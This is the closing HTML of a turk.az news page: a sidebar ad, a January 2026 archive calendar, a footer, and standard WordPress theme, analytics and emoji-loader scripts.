                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_12 td_block_template_1">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971e70ccbb5c
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4736,"search_query":"","signature":"1f5cf636f0746c72ebd3404592690e7d","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db3bdd00da","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4736,"search_query":"","signature":"1f5cf636f0746c72ebd3404592690e7d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.942 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 12:59:56 -->

<!-- super cache -->